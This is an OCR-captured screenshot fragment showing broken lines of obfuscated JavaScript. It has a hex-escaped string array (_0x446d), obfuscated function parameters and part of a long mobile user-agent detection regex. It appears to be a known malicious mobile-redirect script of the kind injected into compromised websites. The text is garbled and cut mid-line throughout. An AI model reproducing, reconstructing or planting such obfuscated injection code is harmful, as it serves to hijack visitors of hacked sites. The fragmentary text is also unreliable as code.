
var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-